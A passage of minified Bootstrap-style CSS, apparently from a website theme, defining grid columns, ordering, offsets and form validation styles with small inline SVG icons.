41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.form-control,header #views-exposed-form-search-page #edit-keywords{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control,header #views-exposed-form-search-page #edit-keywords{-webkit-transition:none;transition:none}}.form-control::-ms-expand,header #views-exposed-form-search-page #edit-keywords::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring,header #views-exposed-form-search-page #edit-keywords:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus,header #views-exposed-form-search-page #edit-keywords:focus{color:#495057;background-color:#fff;border-color:#5c96dd;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(32,87,154,.25);box-shadow:0 0 0 .2rem rgba(32,87,154,.25)}.form-control::-webkit-input-placeholder,header #views-exposed-form-search-page #edit-keywords::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder,header #views-exposed-form-search-page #edit-keywords::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder,header #views-exposed-form-search-page #edit-keywords:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder,header #views-exposed-form-search-page #edit-keywords::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,header #views-exposed-form-search-page #edit-keywords::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],header #views-exposed-form-search-page #edit-keywords:disabled,header #views-exposed-form-search-page #edit-keywords[readonly]{background-color:#e9ecef;opacity:1}header #views-exposed-form-search-page select#edit-keywords:focus::-ms-value,select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}header #views-exposed-form-search-page select#edit-keywords[multiple],header #views-exposed-form-search-page select#edit-keywords[size],select.form-control[multiple],select.form-control[size]{height:auto}header #views-exposed-form-search-page textarea#edit-keywords,textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#008472}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(0,132,114,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid,.was-validated header #views-exposed-form-search-page #edit-keywords:valid,header #views-exposed-form-search-page .is-valid#edit-keywords,header #views-exposed-form-search-page .was-validated #edit-keywords:valid{border-color:#008472;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008472' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus,.was-validated header #views-exposed-form-search-page #edit-keywords:valid:focus,header #views-exposed-form-search-page .is-valid#edit-keywords:focus,header #views-exposed-form-search-page .was-validated #edit-keywords:valid:focus{border-color:#008472;-webkit-box-shadow:0 0 0 .2rem rgba(0,132,114,.25);box-shadow:0 0 0 .2rem rgba(0,132,114,.25)}.was-validated header #views-exposed-form-search-page textarea#edit-keywords:valid,.was-validated textarea.form-control:valid,header #views-exposed-form-search-page .was-validated textarea#edit-keywords:valid,header #views-exposed-form-search-page textarea.is-valid#edit-keywords,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#008472;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008472' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#008472;-webkit-box-shadow:0 0 0 .2rem rgba(0,132,114,.25);box-shadow:0 0 0 .2rem rgba(0,132,114,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#008472}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#008472}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#008472}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#00b79e;background-color:#00b79e}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(0,132,114,.25);box-shadow:0 0 0 .2rem rgba(0,132,114,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before{border-color:#008472}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#008472}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#008472;-webkit-box-shadow:0 0 0 .2rem rgba(0,132,114,.25);box-shadow:0 0 0 .2rem rgba(0,132,114,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#b30000}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(179,0,0,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid,.was-validated header #views-exposed-form-search-page #edit-keywords:invalid,header #views-exposed-form-search-page .is-invalid#edit-keywords,header #views-exposed-form-search-page .was-validated #edit-keywords:invalid{border-color:#b30000;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23B30000'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23B30000' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus,.was-validated header #views-exposed-form-search-page #edit-keywords:invalid:focus,header #views-exposed-form-search-page .is-invalid#edit-keywords:focus,header #views-exposed-form-search-page .was-validated #edit-keywords:invalid:focus{border-color:#b30000;-webkit-box-shadow:0 0 0 .2rem rgba(179,0,0,.25);box-shadow:0 0 0 .2rem rgba(179,0,0,.25)}.was-validated header #views-exposed-form-search-page textarea#edit-keywords:invalid,.was-validated textarea.form-control:invalid,header #views-exposed-form-search-page .was-validated textarea#edit-keywords:invalid,header #views-exposed-form-search-page textarea.is-invalid#edit-keywords,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#b30000;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23B30000'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23B30000' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#b30000;-webkit-box-shadow:0 0 0 .2rem rgba(179,0,0,.25);box-shadow:0 0 0 .2rem rgba(179,0,0,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#b30000}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#b30000}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated 